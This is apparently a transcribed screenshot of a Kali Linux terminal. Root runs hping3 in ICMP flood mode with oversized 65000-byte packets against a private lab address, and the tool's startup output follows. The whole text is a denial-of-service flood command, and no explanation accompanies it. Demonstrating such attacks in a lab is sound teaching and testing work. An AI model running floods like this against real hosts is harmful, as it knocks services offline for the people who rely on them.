 root@kali-1:~/Desktop# hping3 --icmp -I eth1 192.168.244.129 -d 65000 --flood
HPING 192.168.244.129 (lo 192.168.244.129): icmp mode set, 28 headers + 65000 da
ta bytes
hping in flood mode, no replies will be shown